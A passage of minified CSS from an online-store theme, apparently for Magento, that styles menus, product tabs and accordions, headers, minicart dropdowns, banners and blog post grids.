li.parent>a>.ui-menu-icon:before{content:'';position:absolute;right:0;top:3px;background:#000000;width:8px;height:2px;transition:background .1s ease .4s}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{content:'';position:absolute;right:3px;top:0;background:#000000;width:2px;height:8px;transition:background .1s ease .4s}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 29px}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 0 0}.product.data.items>.item.title>.switch{font-weight:800;line-height:30px;font-size:1.5rem;color:#000;text-decoration:none;background:transparent;border:none;border-bottom:none;height:30px;padding:6px 30px 6px 30px}.product.data.items>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:transparent}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:transparent;color:#000;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#f8f8f8;margin-top:42px;padding:40px 40px 40px 40px;border:none}.product.data.items.accordion{--a2-tab-t-padding:12px}.tabs-style--minimal .product.data.items.accordion .additional-attributes th{padding-left:0}.tabs-style--minimal .product.data.items.accordion>.item.content{padding:6px 2px 30px 2px;background:none;margin:0}.tabs-style--minimal .product.data.items.accordion>.item.content:before{content:none}.tabs-style--minimal .product.data.items.accordion>.item.title{border-top:1px solid rgba(0,0,0,0.08);margin:0}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch{color:#000;height:auto;background:none !important;padding-top:var(--a2-tab-t-padding);padding-bottom:var(--a2-tab-t-padding);padding-left:30px}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:focus,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:hover{background:none}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:focus:after,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:hover:after,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:focus:before,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:hover:before{background:#000}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:after,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:before{background:#000}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:before{left:2px;top:50%;width:12px;height:2px;margin-top:-1px}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:after{left:7px;top:50%;width:2px;height:12px;margin-top:-6px}.tabs-style--minimal .product.data.items.accordion>.item.title:not(.disabled)>.switch:active,.tabs-style--minimal .product.data.items.accordion>.item.title.active>.switch,.tabs-style--minimal .product.data.items.accordion>.item.title.active>.switch:focus,.tabs-style--minimal .product.data.items.accordion>.item.title.active>.switch:hover{color:#000;padding-bottom:var(--a2-tab-t-padding)}.product.data.items>.item.title{box-sizing:initial}.product.data.items>.item.title>.switch{letter-spacing:-0.03em;overflow:hidden;text-transform:uppercase;box-sizing:content-box}.product.data.items>.item.title>.switch:before{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(39px);transition:all .25s ease;background:#000000;will-change:transform}.product.data.items>.item.title>.switch:after{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(100%);transition:all .4s ease;background:var(--a2-main-color);will-change:transform}.product.data.items>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:focus,.product.data.items>.item.title>.switch:hover{color:#fff;text-decoration:none;background:none}.product.data.items>.item.title.active>.switch{transition:all .25s ease}.product.data.items>.item.title.active>.switch:after{transform:translateY(0);transition:transform .3s ease}.tabs-style--minimal .product.data.items>.item.title>.switch:visited,.tabs-style--minimal .product.data.items>.item.title>.switch:focus,.tabs-style--minimal .product.data.items>.item.title>.switch:hover{color:#000}.tabs-style--minimal .product.data.items>.item.title>.switch:before{height:3px;transform:translateY(3px);transition:all .25s ease;background:#000;will-change:transform}.tabs-style--minimal .product.data.items>.item.title>.switch:after{content:none}.tabs-style--minimal .product.data.items>.item.title.active>.switch:before{transform:translateY(0);transition:transform .3s ease}.tabs-style--minimal .product.data.items>.item.title:not(.disabled)>.switch:active,.tabs-style--minimal .product.data.items>.item.title.active>.switch,.tabs-style--minimal .product.data.items>.item.title.active>.switch:focus,.tabs-style--minimal .product.data.items>.item.title.active>.switch:hover{color:#000}.tabs-style--minimal .product.data.items>.item.content{padding:40px 0;background:none;position:relative}.tabs-style--minimal .product.data.items>.item.content:before{height:1px;width:100%;background:rgba(0,0,0,0.08);position:absolute;top:-1px}.tabs-style--minimal.-minimal2 .product.data.items>.item.title>.switch{font-size:16px;min-width:80px;text-align:center}.tabs-style--minimal.-minimal2 .product.data.items>.item.title>.switch:before{transform:translateY(1px);will-change:background-color;background:var(--a2-tab-bg, #dbdbdb)}.tabs-style--minimal.-minimal2 .product.data.items>.item.title.active>.switch:before{transform:translateY(0);background:var(--a2-tab-bg-active, var(--a2-main-color))}.tabs-style--minimal.-minimal2 .product.data.items>.item.content:before{content:none}.tab-align-center .product.data.items{display:flex;justify-content:center;flex-wrap:wrap}.tab-align-center .product.data.items>.item.content{order:2;margin:0;flex:0 0 100%}.tab-title-tt-i .product.data.items>.item.title>.switch{text-transform:initial}.product.data.items.accordion{margin:0;padding:0}.product.data.items.accordion>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items.accordion>.item.title>.switch{display:block}.product.data.items.accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items.accordion>.item.content:before,.product.data.items.accordion>.item.content:after{content:'';display:table}.product.data.items.accordion>.item.content:after{clear:both}.product.data.items.accordion>.item.content.active{display:block}.product.data.items.accordion>.item.title{margin:0 0 15px}.product.data.items.accordion>.item.title>.switch{background:#000;border-bottom:0 solid #d1d1d1;border-left:0 solid #d1d1d1;border-right:0 solid #d1d1d1;border-top:0 solid #d1d1d1;height:50px;padding:6px 20px 6px 50px;font-weight:800;line-height:38px;font-size:1.6rem;color:#fff;text-decoration:none}.product.data.items.accordion>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items.accordion>.item.title>.switch:hover{color:#000;text-decoration:none}.product.data.items.accordion>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items.accordion>.item.title:not(.disabled)>.switch:focus,.product.data.items.accordion>.item.title:not(.disabled)>.switch:hover{background:var(--a2-main-color)}.product.data.items.accordion>.item.title:not(.disabled)>.switch:active,.product.data.items.accordion>.item.title.active>.switch,.product.data.items.accordion>.item.title.active>.switch:focus,.product.data.items.accordion>.item.title.active>.switch:hover{background:var(--a2-main-color);color:#000;text-decoration:none;padding-bottom:6px}.product.data.items.accordion>.item.content{background:#f8f8f8;border:none;margin:0 0 15px;padding:40px 40px 40px 40px}.product.data.items.accordion .data.item{display:block}.product.data.items.accordion .data.item.content{display:none}.product.data.items.accordion .item.title.active{margin-bottom:0}.product.data.items.accordion .item.title.active>.switch{color:#000}.product.data.items.accordion .item.title.active>.switch:visited{color:#000}.product.data.items.accordion .item.title.active>.switch:after,.product.data.items.accordion .item.title.active>.switch:before{background:#000}.product.data.items.accordion .item.title.active>.switch:after{content:none}.product.data.items.accordion .item.title>.switch{position:relative;box-sizing:border-box}.product.data.items.accordion .item.title>.switch:after,.product.data.items.accordion .item.title>.switch:before{content:'';display:block;position:absolute;background:#fff;transition:all .6s ease;transform:none;z-index:unset}.product.data.items.accordion .item.title>.switch:before{left:17px;top:23px;width:15px;height:3px}.product.data.items.accordion .item.title>.switch:after{left:23px;top:17px;width:3px;height:15px}.product.data.items.accordion .item.title>.switch:focus:after,.product.data.items.accordion .item.title>.switch:hover:after,.product.data.items.accordion .item.title>.switch:focus:before,.product.data.items.accordion .item.title>.switch:hover:before{transition:all 10ms ease;background:#000}.menu-style-5 .page-header .navigation{height:100%}.menu-style-5 .page-header .navigation>ul>.level0{height:100%}.menu-style-5 .page-header .navigation>ul>.level0>.level-top{height:100%;display:flex;align-items:center}.menu-style-2 .page-header .navigation{height:100%}.menu-style-2 .page-header .navigation>ul{padding:0}.menu-style-2 .page-header .navigation>ul>.level0>.level-top:before{height:calc(100% - 15px);top:0;transform-origin:top;transition:transform .5s cubic-bezier(.85, 0, .12, 1)}.menu-style-2 .page-header .navigation>ul>.level0.active>.level-top:before,.menu-style-2 .page-header .navigation>ul>.level0:hover>.level-top:before{transition:transform .2s cubic-bezier(.85, 0, .12, 1)}.menu-style-3 .page-header .navigation>ul>.level0>.level-top,.menu-style-3 .page-header .navigation>ul>.level0>a{margin:0 9px;padding:0;background:none !important}.menu-style-3 .page-header .navigation>ul>.level0>.level-top:before,.menu-style-3 .page-header .navigation>ul>.level0>a:before{transform:scaleY(1);opacity:0;transition:opacity .2s ease;height:2px;top:auto;bottom:0}.menu-style-3 .page-header .navigation>ul>.level0.has-active>a:before,.menu-style-3 .page-header .navigation>ul>.level0.active>a:before,.menu-style-3 .page-header .navigation>ul>.level0:hover>a:before{opacity:1}.menu-style-4 .page-header.ox-sticky.sticky.resize .navigation{min-height:var(--ox-sticky-height)}.menu-style-4 .page-header .navigation{height:100%}.menu-style-4 .page-header .navigation>ul{padding:0}.menu-style-4 .page-header .navigation>ul>.level0{margin:0;height:100%}.menu-style-4 .page-header .navigation>ul>.level0>.level-top,.menu-style-4 .page-header .navigation>ul>.level0>a{background:none !important;padding:6px 20px;height:100%;display:flex;align-items:center}.menu-style-4 .page-header .navigation>ul>.level0>.level-top:before,.menu-style-4 .page-header .navigation>ul>.level0>a:before{transform:scaleY(1);opacity:0;transition:opacity .2s ease;height:2px;top:auto;bottom:0}.menu-style-4 .page-header .navigation>ul>.level0.has-active>a:before,.menu-style-4 .page-header .navigation>ul>.level0.active>a:before,.menu-style-4 .page-header .navigation>ul>.level0:hover>a:before{opacity:1}.menu-style-5 .page-header .ox-megamenu{height:100%}.menu-style-5 .page-header .ox-megamenu>ul>.level0{height:100%}.menu-style-5 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap{height:100%}.menu-style-5 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top{height:100%;display:flex;align-items:center}.menu-style-2 .page-header .ox-megamenu{height:100%}.menu-style-2 .page-header .ox-megamenu>ul{padding:0}.menu-style-2 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top:before{height:calc(100% - 15px);top:0;transform-origin:top;transition:transform .5s cubic-bezier(.85, 0, .12, 1)}.menu-style-2 .page-header .ox-megamenu>ul>.level0.active>.ox-mm-a-wrap .level-top:before,.menu-style-2 .page-header .ox-megamenu>ul>.level0:hover>.ox-mm-a-wrap .level-top:before{transition:transform .2s cubic-bezier(.85, 0, .12, 1)}.menu-style-3 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top,.menu-style-3 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap a{margin:0 9px;padding:0;background:none !important}.menu-style-3 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top:before,.menu-style-3 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap a:before{transform:scaleY(1);opacity:0;transition:opacity .2s ease;height:2px;top:auto;bottom:0}.menu-style-3 .page-header .ox-megamenu>ul>.level0.has-active>.ox-mm-a-wrap a:before,.menu-style-3 .page-header .ox-megamenu>ul>.level0.active>.ox-mm-a-wrap a:before,.menu-style-3 .page-header .ox-megamenu>ul>.level0:hover>.ox-mm-a-wrap a:before{opacity:1}.menu-style-4 .page-header.ox-sticky.sticky.resize .ox-megamenu{min-height:var(--ox-sticky-height)}.menu-style-4 .page-header .ox-megamenu{height:100%}.menu-style-4 .page-header .ox-megamenu>ul{padding:0}.menu-style-4 .page-header .ox-megamenu>ul>.level0{margin:0;height:100%}.menu-style-4 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap{height:100%}.menu-style-4 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top,.menu-style-4 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap a{background:none !important;padding:6px 20px;height:100%;display:flex;align-items:center}.menu-style-4 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap .level-top:before,.menu-style-4 .page-header .ox-megamenu>ul>.level0>.ox-mm-a-wrap a:before{transform:scaleY(1);opacity:0;transition:opacity .2s ease;height:2px;top:auto;bottom:0}.menu-style-4 .page-header .ox-megamenu>ul>.level0.has-active>.ox-mm-a-wrap a:before,.menu-style-4 .page-header .ox-megamenu>ul>.level0.active>.ox-mm-a-wrap a:before,.menu-style-4 .page-header .ox-megamenu>ul>.level0:hover>.ox-mm-a-wrap a:before{opacity:1}.header--layout-4 .header__content .flex-right{height:var(--a2-header4-items-height, auto);min-height:var(--a2-header4-items-minheight, 74px)}.header--layout-4 .minicart-wrapper .action.showcart{position:relative}.header--layout-4 .minicart-wrapper .action.showcart:after{content:'';position:absolute;z-index:-1;width:100%;transform:scaleX(0);transform-origin:left;height:100%;top:0;left:0;background-color:var(--a2-main-color);animation:scaleout .35s forwards cubic-bezier(.85, 0, .12, 1)}.header--layout-4 .minicart-wrapper .action.showcart:hover:after{animation:scalein .35s forwards cubic-bezier(.85, 0, .12, 1);transform-origin:right}.header--layout-5 .page-header.header--full-width .header__left{padding-left:20px}.header--layout-5 .page-header.header--full-width .header__left .ox-megamenu .ox-megamenu-navigation{margin-left:-8px}.header--layout-5 .header__content .header__left,.header--layout-5 .header__content .header__right{flex-basis:calc(50% - 105px);max-width:calc(50% - 105px)}.header--layout-5 .header__content .header__left .ox-megamenu .ox-megamenu-navigation{padding:0 24px 0 0}.header--layout-5 .header__content .header__right{justify-content:flex-end;padding-right:0}.header--layout-6 .ox-sticky.sticky.resize .header__content .header__item-search{display:block}.header--layout-6 .ox-sticky.sticky.resize .header__content>.header__center.block-search{display:none}.header--layout-6 .ox-sticky.sticky.resize .header__left{flex:1 1 auto}.header--layout-6 .ox-sticky.sticky.resize .block-search--type-panel .action-search-slideout{display:flex !important}.header--layout-6 .header__content .header__right .header__item-search{display:none}.header--layout-6 .header__content .header__center.block-search{order:unset;z-index:101;align-items:center;display:flex;float:none;width:auto;padding-left:30px;padding-right:30px}.header--layout-6 .header__content .header__center.block-search.header__item-search .header__search-wrapper>form{float:none;width:auto}.header--layout-6 .header__content .header__center.block-search.header__item-search .header__search-wrapper>form input{width:100% !important}.header--layout-6 .header__content .header__center.block-search .header__search-wrapper{flex:1 1 auto}.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .ox-overlay-close-btn,.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .logo__container,.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .animated-text--masked,.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .flashing-cursor{display:none}.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .minisearch{position:relative}.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .control{padding:0}.page-header.header--full-width .top-bar,.page-header.header--full-width .header__right,.page-header.header--full-width .header__content>.flex-right{padding-right:20px}.page-header.header--full-width.sticky.resize.header--layout-4 .header__content>.flex-right{padding-right:0}.page-header.header--full-width.header--layout-4 .header__content>.flex-right{padding-right:0}.header--full-width.header--layout-1 .top-bar .minicart-wrapper{margin-right:-20px}.header__content .flex-left{flex:1 1 auto}.menu--align-center .page-header .ox-megamenu>ul,.menu--align-center .page-header .navigation>ul{justify-content:center}.menu--align-right .page-header .ox-megamenu>ul,.menu--align-right .page-header .navigation>ul{justify-content:flex-end}.menu--align-left .page-header .ox-megamenu>ul,.menu--align-left .page-header .navigation>ul{justify-content:flex-start}.page-header .ox-megamenu>ul,.page-header .navigation>ul{flex:1 1 auto}.menu--align-sticky-center .page-header.ox-sticky.sticky .ox-megamenu>ul,.menu--align-sticky-center .page-header.ox-sticky.sticky .navigation>ul{justify-content:center}.menu--align-sticky-right .page-header.ox-sticky.sticky .ox-megamenu>ul,.menu--align-sticky-right .page-header.ox-sticky.sticky .navigation>ul{justify-content:flex-end}.menu--align-sticky-left .page-header.ox-sticky.sticky .ox-megamenu>ul,.menu--align-sticky-left .page-header.ox-sticky.sticky .navigation>ul{flex:1 1 auto;justify-content:flex-start}.header--layout-1 .authentication-wrapper{top:12px;right:30px}.header--layout-2 .header__content{height:auto;min-height:60px}.logo__container{width:210px}.header__item{margin:2px 0 2px 8px}.header__content{height:auto;min-height:74px;transition:0.2s ease;transition-property:height, min-height, max-height}.header__content .minicart-wrapper{margin:2px 0 2px 8px}.sticky-minimized .top-bar{-webkit-transition:0.2s ease;-moz-transition:0.2s ease;-ms-transition:0.2s ease;transition:0.2s ease;-webkit-transition-property:height, min-height, max-height;-moz-transition-property:height, min-height, max-height;-ms-transition-property:height, min-height, max-height;transition-property:height, min-height, max-height}.sticky-minimized .ox-sticky.sticky.resize .header__right{flex-wrap:nowrap}.sticky-minimized .ox-sticky.sticky.resize .logo__container{padding-top:10px;padding-bottom:10px;overflow:hidden}.sticky-minimized .ox-sticky.sticky.resize .logo__container,.sticky-minimized .ox-sticky.sticky.resize .header__content{min-height:var(--ox-sticky-height);max-height:var(--ox-sticky-height)}.sticky-minimized .ox-sticky.sticky.resize .logo__container img.logo,.sticky-minimized .ox-sticky.sticky.resize .header__content img.logo{max-height:var(--ox-sticky-height);width:auto}.sticky-minimized .ox-sticky.sticky.resize .logo__container .flex-right,.sticky-minimized .ox-sticky.sticky.resize .header__content .flex-right{min-height:var(--ox-sticky-height);max-height:var(--ox-sticky-height)}.sticky-minimized .ox-sticky.sticky.resize .top-bar{height:0 !important;contain:paint;min-height:0;border:none}.sticky-minimized .ox-sticky.sticky.resize .header__additional-content,.sticky-minimized .ox-sticky.sticky.resize .header-nav-wide{display:none}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart{height:38px;line-height:38px;padding:0}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart svg{display:block;margin-right:0}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart .text{display:none}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span{min-width:7px;display:inline}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span.qty{display:inline-block;border:none;padding:2px;margin:0;position:absolute;top:0;height:14px;min-width:14px;text-align:center;vertical-align:middle;right:0;background:#202020;color:#fff;font-size:10px;font-weight:normal;font-family:Arial,sans-serif;letter-spacing:0;line-height:1}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span.qty .counter-number{color:#eaeaea}.ox-dropdown.ox-dropdown-active{animation:ox-modal-active-dd .2s;animation-fill-mode:forwards;animation-timing-function:ease}.ox-dropdown.ox-dropdown-close{animation:ox-modal-close-dd .2s;animation-fill-mode:forwards;animation-timing-function:ease}.minicart--style-modern .ox-dropdown{width:570px;padding:0;box-shadow:var(--a2-dd-modern-shadow)}.ox-dropdown.ox-dialog-auto{width:auto !important}.ox-slideout.ox-links-drop .header.links,.ox-dropdown.ox-links-drop .header.links{width:100%}.ox-slideout.ox-links-drop .header.links li,.ox-dropdown.ox-links-drop .header.links li{margin:0 0 2px 0}.ox-slideout.ox-links-drop .header.links li .logged-in,.ox-dropdown.ox-links-drop .header.links li .logged-in,.ox-slideout.ox-links-drop .header.links li a:not(.button),.ox-dropdown.ox-links-drop .header.links li a:not(.button){padding:7px;color:#000}.ox-slideout.ox-links-drop .header.links a:not(.button):hover,.ox-dropdown.ox-links-drop .header.links a:not(.button):hover,.ox-slideout.ox-links-drop .header.links a:not(.button):focus,.ox-dropdown.ox-links-drop .header.links a:not(.button):focus{background:#000;color:#fff}.ox-slideout .header.links{padding:30px}.minicart--style-modern .ox-slideout .header.links{padding:60px 70px}.ox-dropdown.ox-links-drop{width:280px}.ox-dropdown.ox-login-drop{padding:0;width:750px}.ox-dropdown .block-account>.block-content{display:flex;flex-direction:row}.ox-dropdown .block-account .block{padding:30px;width:50%;margin:0;display:flex;flex-flow:wrap;align-self:stretch;align-content:center}.minicart--style-modern .ox-dropdown.ox-links-drop{width:310px}.minicart--style-modern .ox-dropdown.ox-links-drop .block-content{padding:40px}.minicart--style-modern .ox-dropdown .block-account .block{padding:50px}.ox-prev-next__link{display:block}.crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav,.related .owl-carousel:not(.ox-nav__always):hover .owl-nav,.upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav{visibility:visible;opacity:1}.crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,.related .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,.upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,.crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next,.related .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next,.upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next{transform:translateX(0px) translateY(-50%)}.crosssell.additional-products,.related.additional-products,.upsell.additional-products{margin-bottom:80px}.owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav{visibility:visible;opacity:1}.owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav button.owl-prev,.owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav button.owl-next{transform:translateX(0px) translateY(-50%)}.ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding{padding:60px}.ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding{padding:80px}.header-banner.banner-columns-2 .banner-wrap.first-banner:before,.above-footer-banner.banner-columns-2 .banner-wrap.first-banner:before{left:-100%}.header-banner.banner-columns-2 .banner-wrap.second-banner:before,.above-footer-banner.banner-columns-2 .banner-wrap.second-banner:before{right:-100%}.ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container{padding:60px}.ox-categories-grid-with-banner .col.right{flex:0 0 70%;max-width:70%;padding:50px 3%}.ox-categories-grid-with-banner .col.left{flex:0 0 30%;max-width:30%}.ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding{padding:60px}.ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding{padding:80px}.ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container{padding:60px}.ox-categories-grid-with-banner .col.right{flex:0 0 70%;max-width:70%;padding:50px 3%}.ox-categories-grid-with-banner .col.left{flex:0 0 30%;max-width:30%}.ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container{padding:50px}.ox-banner-animated-text.ox-banner-huge .text{padding:10px 12px}.ox-banner-animated-text.ox-banner-huge span.text{font-size:60px;line-height:56px}.ox-banner-animated-text.ox-banner-xxl .ox-banner-animated-container{padding:50px}.ox-banner-animated-text.ox-banner-xxl .text{padding:1.4vw}.ox-banner-animated-text.ox-banner-xxl span.text{font-size:5vw;line-height:0.8}.ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container{padding:50px}.ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container .link{padding:8px 10px;font-weight:800;font-size:14px}.ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container .text{padding:10px 12px}.ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container span.text{font-size:36px;line-height:34px}.ox-banner-animated-text .ox-banner-animated-container .link{letter-spacing:-0.03em}.header-banner.banner-columns-2 .banner-wrap.first-banner:before,.above-footer-banner.banner-columns-2 .banner-wrap.first-banner:before{left:-100%}.header-banner.banner-columns-2 .banner-wrap.second-banner:before,.above-footer-banner.banner-columns-2 .banner-wrap.second-banner:before{right:-100%}.ox-instagram-feed.columns-1 .ox-instagram-item{flex:0 0 100%;max-width:100%}.ox-instagram-feed.columns-2 .ox-instagram-item{flex:0 0 50%;max-width:50%}.ox-instagram-feed.columns-3 .ox-instagram-item{flex:0 0 33.33333333%;max-width:33.33333333%}.ox-instagram-feed.columns-4 .ox-instagram-item{flex:0 0 25%;max-width:25%}.ox-instagram-feed.columns-5 .ox-instagram-item{flex:0 0 20%;max-width:20%}.ox-instagram-feed.columns-6 .ox-instagram-item{flex:0 0 16.66666667%;max-width:16.66666667%}.ox-instagram-feed.columns-7 .ox-instagram-item{flex:0 0 14.28571429%;max-width:14.28571429%}.ox-instagram-feed.columns-8 .ox-instagram-item{flex:0 0 12.5%;max-width:12.5%}.ox-instagram-feed.columns-9 .ox-instagram-item{flex:0 0 11.11111111%;max-width:11.11111111%}.ox-instagram-feed.columns-10 .ox-instagram-item{flex:0 0 10%;max-width:10%}.ox-instagram-feed.columns-11 .ox-instagram-item{flex:0 0 9.09090909%;max-width:9.09090909%}.ox-instagram-feed.columns-12 .ox-instagram-item{flex:0 0 8.33333333%;max-width:8.33333333%}.post-list.blog-style-modern.blog-list--overlay.columns-3 article{flex:0 0 calc(33.333333% - 30px);max-width:calc(33.333333% - 30px)}.post-list{margin-top:40px}.post-list.columns-3 article.post-style--overlay{flex:0 0 calc(33.333333% - 30px);max-width:calc(33.333333% - 30px)}.post-list.columns-3 article.post-style--image-top{flex:0 0 33.333333%;max-width:33.333333%}.post-list.blog-list--overlay.columns-3 article,.post-list.blog-list--overlay.columns-3 article.post-style--overlay{flex:0 0 calc(33.333333% - 30px);max-width:calc(33.333333% - 30px)}.post-list.blog-list--image-top.columns-3 article.post-style--image-top,.post-list.blog-list--image-top.columns-3 article{flex:0 0 33.333333%;max-width:33.333333%}.post-list article{margin-bottom:60px}.post-list.blog-style-modern article .post-image-wrapper .post-posed-date{opacity:0;transform:translateY(10px);transition:all .3s ease;font-size:16px;height:52px;padding:0 19px;line-height:52px;will-change:transform}.post-list.blog-style-modern article:hover .post-image-wrapper .post-posed-date{opacity:1;transform:translateY(0)}.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{padding:70px}.post-list.blog-style-modern article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,.post-list.blog-style-modern.blog-list--above-image article .post-title{font-size:48px}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content{padding:60px}.post-list.blog-style-modern.columns-3 article.post-style--overlay .post-content,.post-list.blog-style-modern.columns-3.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.columns-3.blog-list--overlay article .post-content{padding:35px}.post-list.columns-4 article.post-style--image-top{flex:0 0 25%;max-width:25%}.post-list.blog-list--image-top.columns-4 article{flex:0 0 25%;max-width:25%}.post-list article{margin-bottom:80px}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content,.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{transform:translateY(52px);transition:transform .3s;will-change:transform}.post-list.blog-style-modern article.post-style--overlay .social-share__content a,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .social-share__content a,.post-list.blog-style-modern.blog-list--overlay article .social-share__content a,.post-list.blog-style-modern article.post-style--above-image .social-share__content a,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .social-share__content a,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .social-share__content a,.post-list.blog-style-modern.blog-list--above-image article .social-share__content a{opacity:0;transform:translateY(20px);transition:all .3s;will-change:transform}.post-list.blog-style-modern article.post-style--overlay .post-links,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-links,.post-list.blog-style-modern.blog-list--overlay article .post-links,.post-list.blog-style-modern article.post-style--above-image .post-links,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-links,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-links,.post-list.blog-style-modern.blog-list--above-image article .post-links{height:30px;opacity:0;transition:opacity .3s}.post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a,.post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a,.post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a,.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a,.post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a{opacity:1;transform:translateY(0)}.post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern 